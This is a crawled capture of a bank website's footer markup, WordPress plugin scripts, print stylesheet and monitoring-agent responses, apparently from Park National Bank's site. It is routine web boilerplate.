								<img width="56" height="63" src="https://parknationalbank.com/wp-content/uploads/2019/04/equal-housing.png" class="attachment-full size-full" alt="Equal Housing Lender" loading="lazy" decoding="async" srcset="https://parknationalbank.com/wp-content/uploads/2019/04/equal-housing.png 56w, https://parknationalbank.com/wp-content/uploads/2019/04/equal-housing-28x32.png 28w, https://parknationalbank.com/wp-content/uploads/2019/04/equal-housing-53x60.png 53w" sizes="auto, (max-width: 56px) 100vw, 56px" />							<div class="small">Park National Bank is an Equal Housing Lender and Member FDIC.</div>
			</div>
</div>		</div>
	</div>
</section>
</footer>
</div>

<!-- page wrap end -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/park-national-bank/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="sgpb-main-popup-data-container-26859" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
							<div class="sg-popup-builder-content 188" id="sg-popup-content-wrapper-26859" data-id="26859" data-events="[{&quot;param&quot;:&quot;click&quot;,&quot;operator&quot;:&quot;defaultClickClassName&quot;,&quot;value&quot;:&quot;sg-popup-id-26859&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
								<div class="sgpb-popup-builder-content-26859 sgpb-popup-builder-content-html"><div class="sgpb-main-html-content-wrapper"><p><iframe style="position: absolute; height: 90%; border: none;" src="" data-attr-src="https://www.onlinebanktours.com/click/architect/?b=126&amp;c=131830" width="95%"></iframe></p>
</div></div>
							</div>
						  </div><div class="sgpb-main-popup-data-container-26858" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
							<div class="sg-popup-builder-content 188" id="sg-popup-content-wrapper-26858" data-id="26858" data-events="[{&quot;param&quot;:&quot;click&quot;,&quot;operator&quot;:&quot;defaultClickClassName&quot;,&quot;value&quot;:&quot;sg-popup-id-26858&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
								<div class="sgpb-popup-builder-content-26858 sgpb-popup-builder-content-html"><div class="sgpb-main-html-content-wrapper"><p><iframe style="position: absolute; height: 90%; border: none" src="" data-attr-src="https://www.onlinebanktours.com/click/architect/?b=126&amp;c=131825" width="95%"></iframe></p>
</div></div>
							</div>
						  </div><script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?key=AIzaSyDxRbJX-R7cIzp_IBJPvKNkTxQE60r9G6o&amp;libraries=places" id="0-js"></script>
<script type="text/javascript" src="https://parknationalbank.com/wp-content/themes/park-national-bank/assets/js/mmenu.js" id="mmenu-js"></script>
<script type="text/javascript" id="main-js-extra">
/* <![CDATA[ */
var PNB_SETTINGS = {"trust_online_terms":"https://parknationalbank.com/wp-content/uploads/Digital-Wealth-Management-Services-Terms-and-Conditions-1.pdf"};
var LoginAlertBox = {"debug":"0"};
//# sourceURL=main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://parknationalbank.com/wp-content/themes/park-national-bank/assets/js/min/app.js?ver=1769229319" id="main-js"></script>
<script type="text/javascript" src="https://s7.addthis.com/js/300/addthis_widget.js#pubid=ra-57b50d6f43befeb6" id="addthis-js"></script>
<script type="text/javascript" src="https://parknationalbank.com/wp-content/themes/park-national-bank/assets/js/oao-prod.js" id="online_account_opening-js"></script>
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/parknationalbank.com\/wp-admin\/admin-ajax.php","nonce":"7822cf656a","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2147483647,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};

//# sourceURL=cookie-notice-front-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://parknationalbank.com/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.11" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://parknationalbank.com/wp-content/plugins/plugin-post-filtering/public/js/post-filtering-public.min.js?ver=1.0.0" id="post-filtering-js"></script>
<script type="text/javascript" id="pnb-bumper-js-extra">
/* <![CDATA[ */
var PNBBumper = {"whitelist":["firstknox.com","www.parknational.com","parknational.com","security.parknational.com","www.myaccountaccess.com/onlineCard/login.do?theme=elan1&loc=13018","https://webpayments.billmatrix.com/pnb","www.mhqbenefits.com/MemberHeadquartersLogin.aspx","www.parknationalcorp.com","parknationalcorp.com","www.myaccountaccess.com","wfa.kronostm.com","investor.parknationalcorp.com","www.merchantconnect.com","help.prkcorp.com","www.scopeair.com","www.parknationalcorp.com","pnb.prkcorp.com","webpayments.billmatrix.com","recruiting.ultipro.com","www.onlinebanktours.com","ecom.prkcorp.com","goo.gl","prk-lockbox.prkcorp.com","vimeo.com/parknationalbank","www.mypaymentsinsider.com","parknational.onlinebank.com","parkdirect.io","www.parkdirect.io","mortgageapp.parknationalbank.com","parknationalbank.coconutcalendar.com","creditcardlearnmore.com","parknationalbank.olbanking.com","openaccount.parkfamilyofcommunitybanks.com","parknationalbank.beta.blendlabs.com","mortgageapp.parknationalbank.com","parknationalbank.beyondtrustcloud.com","https://www.youtube.com/watch?v=izZVX8I1JQg","app.e2ma.net","openaccount.parknationalbank.com"],"message":"\u003Ch5\u003EYou are about to leave the site.\u003C/h5\u003E\n\u003Cp\u003EYou are about to go to the following site: \u003Cstrong\u003E{{URL}}\u003C/strong\u003E that includes data not hosted on our web site.\u003C/p\u003E\n\u003Cp\u003E\u003Csmall\u003EThis service is provided for your education and convenience.\u00a0It does not imply endorsement or sponsorship by Park National Bank. We cannot guarantee the accuracy of the information or the privacy of any information disclosed on the linked site. Products and services on third-party sites, including investment and insurance products, are not products of Park National Bank, are not FDIC insured, are not deposits and may lose value.\u003C/small\u003E\u003C/p\u003E\n\u003Cp\u003E\u003Csmall\u003EClick LEAVE SITE to continue to the site or CANCEL to return to our website.\u003C/small\u003E\u003C/p\u003E\n"};
//# sourceURL=pnb-bumper-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://parknationalbank.com/wp-content/themes/park-national-bank/assets/js/bumper-public.min.js?ver=1769229226" id="pnb-bumper-js"></script>
<script type="text/javascript" src="https://parknationalbank.com/wp-content/plugins/easy-fancybox/vendor/purify.min.js" id="fancybox-purify-js"></script>
<script type="text/javascript" id="jquery-fancybox-js-extra">
/* <![CDATA[ */
var efb_i18n = {"close":"Close","next":"Next","prev":"Previous","startSlideshow":"Start slideshow","toggleSize":"Toggle size"};
//# sourceURL=jquery-fancybox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://parknationalbank.com/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.js" id="jquery-fancybox-js"></script>
<script type="text/javascript" id="jquery-fancybox-js-after">
/* <![CDATA[ */
var fb_timeout, fb_opts={'autoScale':true,'showCloseButton':true,'margin':20,'pixelRatio':'false','centerOnScroll':false,'enableEscapeButton':true,'overlayShow':true,'hideOnOverlayClick':true,'minVpHeight':320,'disableCoreLightbox':'true','enableBlockControls':'true','fancybox_openBlockControls':'true' };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-file__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
						var unlinkedImageBlocks=jQuery(".wp-block-image > img:not(.nofancybox,figure.nofancybox>img)");
						unlinkedImageBlocks.wrap(function() {
							var href = jQuery( this ).attr( "src" );
							return "<a href='" + href + "'></a>";
						});
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".jpeg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpeg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".webp" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery,.ngg-galleryoverview,.ngg-imagebrowser,.nextgen_pro_blog_gallery,.nextgen_pro_film,.nextgen_pro_horizontal_filmstrip,.ngg-pro-masonry-wrapper,.ngg-pro-mosaic-container,.nextgen_pro_sidescroll,.nextgen_pro_slideshow,.nextgen_pro_thumbnail_grid,.tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transition':'elastic','transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false,'mouseWheel':'false'}))});
/* YouTube */
jQuery('a[href*="youtu.be/" i],area[href*="youtu.be/" i],a[href*="youtube.com/" i],area[href*="youtube.com/" i]' ).filter(function(){return this.href.match(/\/(?:youtu\.be|watch\?|embed\/)/);}).not('.nofancybox,li.nofancybox>a').addClass('fancybox-youtube');
jQuery('a.fancybox-youtube,area.fancybox-youtube,.fancybox-youtube>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'type':'iframe','width':640,'height':360,'keepRatio':1,'aspectRatio':1,'titleShow':false,'titlePosition':'float','titleFromAlt':true,'onStart':function(a,i,o){var splitOn=a[i].href.indexOf("?");var urlParms=(splitOn>-1)?a[i].href.substring(splitOn):"";o.allowfullscreen=(urlParms.indexOf("fs=0")>-1)?false:true;o.href=a[i].href.replace(/https?:\/\/(?:www\.)?youtu(?:\.be\/([^\?]+)\??|be\.com\/watch\?(.*(?=v=))v=([^&]+))(.*)/gi,"https://www.youtube.com/embed/$1$3?$2$4&autoplay=1");}}))});
/* Vimeo */
jQuery('a[href*="vimeo.com/" i],area[href*="vimeo.com/" i]' ).filter(function(){return this.href.match(/\/(?:[0-9]+|video\/)/);}).not('.nofancybox,li.nofancybox>a').addClass('fancybox-vimeo');
jQuery('a.fancybox-vimeo,area.fancybox-vimeo,.fancybox-vimeo>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'type':'iframe','width':800,'height':450,'keepRatio':1,'aspectRatio':1,'titleShow':false,'titlePosition':'float','titleFromAlt':true,'onStart':function(a,i,o){var splitOn=a[i].href.indexOf("?");var urlParms=(splitOn>-1)?a[i].href.substring(splitOn):"";o.allowfullscreen=(urlParms.indexOf("fullscreen=0")>-1)?false:true;o.href=a[i].href.replace(/https?:\/\/(?:www\.)?vimeo\.com\/([0-9]+)\??(.*)/gi,"https://player.vimeo.com/video/$1?$2&autoplay=1");}}))});
/* Dailymotion */
jQuery('a[href*="dailymotion.com/" i],area[href*="dailymotion.com/" i]' ).filter(function(){return this.href.match(/\/video\//);}).not('.nofancybox,li.nofancybox>a').addClass('fancybox-dailymotion');
jQuery('a.fancybox-dailymotion,area.fancybox-dailymotion,.fancybox-dailymotion>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'type':'iframe','width':560,'height':315,'keepRatio':1,'aspectRatio':1,'titleShow':false,'titlePosition':'float','titleFromAlt':true,'onStart':function(a,i,o){var splitOn=a[i].href.indexOf("?");var urlParms=(splitOn>-1)?a[i].href.substring(splitOn):"";o.allowfullscreen=(urlParms.indexOf("fullscreen=0")>-1)?false:true;o.href=a[i].href.replace(/^https?:\/\/(?:www\.)?dailymotion.com\/video\/([^\?]+)(.*)/gi,"https://www.dailymotion.com/embed/video/$1?$2&autoplay=1");}}))});
};};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);

//# sourceURL=jquery-fancybox-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://parknationalbank.com/wp-content/plugins/easy-fancybox/vendor/jquery.easing.min.js?ver=1.4.1" id="jquery-easing-js"></script>

		<!-- Cookie Notice plugin v2.5.11 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(255,255,255,0.75);"><div class="cookie-notice-container" style="color: #000000"><span id="cn-notice-text" class="cn-text-container">We use cookies to ensure that we give you the best experience on our website. If you continue to use this site we will assume that you are happy with it.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Ok" style="background-color: #42a6c4">Ok</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="No"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin --><!-- footer code --><!-- <div class="menu_overlay"></div> -->

</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin


Served from: parknationalbank.com @ 2026-01-30 13:07:47 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://parknationalbank.com/wp-content/themes/park-national-bank/assets/css/print.css
body_size: 1813
content:
.small-1{width:8.33333%}.small-2{width:16.66667%}.small-3{width:25%}.small-4{width:33.33333%}.small-5{width:41.66667%}.small-6{width:50%}.small-7{width:58.33333%}.small-8{width:66.66667%}.small-9{width:75%}.small-10{width:83.33333%}.small-11{width:91.66667%}.small-12{width:100%}.small-offset-1{margin-left:8.33333%}.small-offset-2{margin-left:16.66667%}.small-offset-3{margin-left:25%}.small-offset-4{margin-left:33.33333%}.small-offset-5{margin-left:41.66667%}.small-offset-6{margin-left:50%}.small-offset-7{margin-left:58.33333%}.small-offset-8{margin-left:66.66667%}.small-offset-9{margin-left:75%}.small-offset-10{margin-left:83.33333%}.small-offset-11{margin-left:91.66667%}.small-offset-12{margin-left:100%}.small-push-1{position:relative;left:8.33333%}.small-push-2{position:relative;left:16.66667%}.small-push-3{position:relative;left:25%}.small-push-4{position:relative;left:33.33333%}.small-push-5{position:relative;left:41.66667%}.small-push-6{position:relative;left:50%}.small-push-7{position:relative;left:58.33333%}.small-push-8{position:relative;left:66.66667%}.small-push-9{position:relative;left:75%}.small-push-10{position:relative;left:83.33333%}.small-push-11{position:relative;left:91.66667%}.small-push-12{position:relative;left:100%}.small-pull-1{position:relative;left:-8.33333%}.small-pull-2{position:relative;left:-16.66667%}.small-pull-3{position:relative;left:-25%}.small-pull-4{position:relative;left:-33.33333%}.small-pull-5{position:relative;left:-41.66667%}.small-pull-6{position:relative;left:-50%}.small-pull-7{position:relative;left:-58.33333%}.small-pull-8{position:relative;left:-66.66667%}.small-pull-9{position:relative;left:-75%}.small-pull-10{position:relative;left:-83.33333%}.small-pull-11{position:relative;left:-91.66667%}.small-pull-12{position:relative;left:-100%}.medium-1{width:8.33333%}.medium-2{width:16.66667%}.medium-3{width:25%}.medium-4{width:33.33333%}.medium-5{width:41.66667%}.medium-6{width:50%}.medium-7{width:58.33333%}.medium-8{width:66.66667%}.medium-9{width:75%}.medium-10{width:83.33333%}.medium-11{width:91.66667%}.medium-12{width:100%}.medium-offset-1{margin-left:8.33333%}.medium-offset-2{margin-left:16.66667%}.medium-offset-3{margin-left:25%}.medium-offset-4{margin-left:33.33333%}.medium-offset-5{margin-left:41.66667%}.medium-offset-6{margin-left:50%}.medium-offset-7{margin-left:58.33333%}.medium-offset-8{margin-left:66.66667%}.medium-offset-9{margin-left:75%}.medium-offset-10{margin-left:83.33333%}.medium-offset-11{margin-left:91.66667%}.medium-offset-12{margin-left:100%}.medium-push-1{position:relative;left:8.33333%}.medium-push-2{position:relative;left:16.66667%}.medium-push-3{position:relative;left:25%}.medium-push-4{position:relative;left:33.33333%}.medium-push-5{position:relative;left:41.66667%}.medium-push-6{position:relative;left:50%}.medium-push-7{position:relative;left:58.33333%}.medium-push-8{position:relative;left:66.66667%}.medium-push-9{position:relative;left:75%}.medium-push-10{position:relative;left:83.33333%}.medium-push-11{position:relative;left:91.66667%}.medium-push-12{position:relative;left:100%}.medium-pull-1{position:relative;left:-8.33333%}.medium-pull-2{position:relative;left:-16.66667%}.medium-pull-3{position:relative;left:-25%}.medium-pull-4{position:relative;left:-33.33333%}.medium-pull-5{position:relative;left:-41.66667%}.medium-pull-6{position:relative;left:-50%}.medium-pull-7{position:relative;left:-58.33333%}.medium-pull-8{position:relative;left:-66.66667%}.medium-pull-9{position:relative;left:-75%}.medium-pull-10{position:relative;left:-83.33333%}.medium-pull-11{position:relative;left:-91.66667%}.medium-pull-12{position:relative;left:-100%}@page{size:auto;margin:12mm 12mm 12mm 12mm}body{margin:0;width:100%}.aiq-chat-header,.aiq-chat-container,#cookie-notice,.cookie-notice-container{display:none !important}.large-centered{float:none;margin-left:auto;margin-right:auto}.content_left{padding:0 2rem 0 0rem}.content_right{padding:0 4rem 0 2rem}.equal-height .height-adjusted{height:auto !important}.button{border:1px solid #000}#mobile-header,.main_header,.hero,.top_stick_cta,.drawer,#search-bar-container,.location_form,.footer,.logged-in-nav,.footer_breadcrumbs{display:none !important;height:0 !important;width:0 !important}.div-padding{padding:1rem 0}.banner_cta.div-padding{padding-top:1rem;padding-bottom:1rem}.product-list-wrapper{padding-top:1rem;padding-bottom:1rem}.product-list-wrapper .product-list-items:last-of-type{margin-bottom:0}.product-list-wrapper .product-list-items .large-4.columns{margin-bottom:0}.product-list-wrapper .product-list-items .list-item{padding:1rem}h1{font-size:22pt;line-height:1.25em}h2,.heading-2{font-size:20pt;line-height:1.25em}h3,.header-3{font-size:18pt;line-height:1.25em}.branch-info-container{margin-bottom:1cm !important}.branch-info-container .small-12{width:100%;padding:0}.branch-info-container .columns{padding:0}a[href]:after{content:""}.sub-head{margin:0;font-size:14px;font-weight:bold}.row-break{page-break-inside:avoid}.branch-dot{padding-left:0}.branch-dot:before{position:relative;content:" | ";position:relative;top:0;left:0;height:auto;width:auto;background:transparent !important}.branch-dot:first-child:before{display:none}.row{max-width:98%}.row .row{margin:0}.column:last-child:not(:first-child),.columns:last-child:not(:first-child){float:left}div[data-mobilebg="bg-ac2"],.mobile-div-padding{padding:1rem}.list-3-col,.full-width-3-col{margin-top:2rem;margin-bottom:2rem}.nearest-location-list .medium-6:first-of-type{width:100% !important}.location-list-result{padding-left:0;padding-right:0;padding-top:0}.location-list-result .branch-image-logo{float:left;width:40%;margin-right:2%}.location-list-result .branch-info-container{float:left;width:58%}.location-detail .large-7.columns.end{text-align:center}.location-detail .large-7.columns.end img{max-width:60% !important;margin:auto}.personal-list{border:0;max-width:75em;margin:auto}.personal-list .personal-block{padding:0}.personal-list .personal-block p{font-size:15px;line-height:24px}.personal-list .personal-block .personal-title{font-size:30px}.personal-list .personal-block .btn{background-color:#1e3564;color:#fefefe}.personal-list .personal-block.cta{float:left;padding:0 3% 0 0}.personal-list .personal-block.cta.has_resources{width:55%}.personal-list .personal-block.resources{width:40%;float:right;padding:55px 0 0}.sidebar-block{padding-top:0;padding-bottom:0}.sidebar .large-12.medium-6.small-12{width:100%}.page-template-hints .post_filtering_wrap .large-3.medium-4{display:none}.page-template-hints .post_filtering_wrap .post_filtering_post_wrapper{width:100%}.single-post #main_content .medium-7:first-child,.single-post #main_content .medium-4:first-child{width:100%}.single-post #main_content .feedback{display:none}.page-template-team .sidebar{display:none}.calculator_shortcodes{padding:0}.calculator_shortcodes .calculator__form .field{padding:0;margin:0}.calculator_shortcodes .calculator__form .label_wrap{padding:0}.calculator_shortcodes .calculator__form label{padding:0;font-weight:normal;font-size:1rem}.calculator_shortcodes .calculator__form input[type=text],.calculator_shortcodes .calculator__form input[type=number]{font-size:1rem;height:auto;padding:0;margin:0}.calculator_shortcodes .calculator__form .descriptor span{font-size:1rem;line-height:1}.calculator_shortcodes .calculator__form .button{display:none}.calculator_shortcodes .calculator__form p{display:none}.calculator_shortcodes #loan_table{margin:0;padding:0}.calculator_shortcodes #loan_table thead{display:table-header-group}.calculator_shortcodes #loan_table tr{display:table-row}.calculator_shortcodes #loan_table th{font-weight:500}.calculator_shortcodes #loan_table th,.calculator_shortcodes #loan_table td{border-collapse:collapse;border:1px solid black;padding:0;line-height:normal}


--- FILE ---
content_type: text/css
request_url: https://tags.srv.stackadapt.com/sa.css
body_size: -11
content:
:root {
    --sa-uid: '0-f6e65051-735a-55a5-5e58-81f45c00faeb';
}

--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://parknationalbank.com/rb_bf41136lew?type=js3&sn=v_4_srv_11_sn_FD25ACE7CD51BDB50F0135C398F8C939_perc_100000_ol_0_mul_1_app-3A02a115ec8c391c11_1_rcs-3Acss_0&svrid=11&flavor=post&vi=LILQMPNFUGCAPBOUKRPFUHORBPWDLLCU-0&modifiedSince=1769524844354&bp=3&app=02a115ec8c391c11&crc=2790766107&en=xpn0j7i7&end=1
body_size: 131
content:
OK(OA)|name=ruxitagentjs|featureHash=ICA7NVfqrux|version=|buildNumber=10329260115094557|lastModification=1769524844354

--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://parknationalbank.com/rb_bf41136lew?type=js3&sn=v_4_srv_11_sn_FD25ACE7CD51BDB50F0135C398F8C939_perc_100000_ol_0_mul_1_app-3A02a115ec8c391c11_1_rcs-3Acss_0&svrid=11&flavor=post&vi=LILQMPNFUGCAPBOUKRPFUHORBPWDLLCU-0&modifiedSince=1769524844354&bp=3&app=02a115ec8c391c11&crc=714604536&en=xpn0j7i7&end=1
body_size: 131
content:
OK(OA)|name=ruxitagentjs|featureHash=ICA7NVfqrux|version=|buildNumber=10329260115094557|lastModification=1769524844354

--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://parknationalbank.com/rb_bf41136lew?type=js3&sn=v_4_srv_11_sn_FD25ACE7CD51BDB50F0135C398F8C939_perc_100000_ol_0_mul_1_app-3A02a115ec8c391c11_1_rcs-3Acss_0&svrid=11&flavor=post&vi=LILQMPNFUGCAPBOUKRPFUHORBPWDLLCU-0&modifiedSince=1769524844354&bp=3&app=02a115ec8c391c11&crc=3231064348&en=xpn0j7i7&end=1
body_size: 131
content:
OK(OA)|name=ruxitagentjs|featureHash=ICA7NVfqrux|version=|buildNumber=10329260115094557|lastModification=1769524844354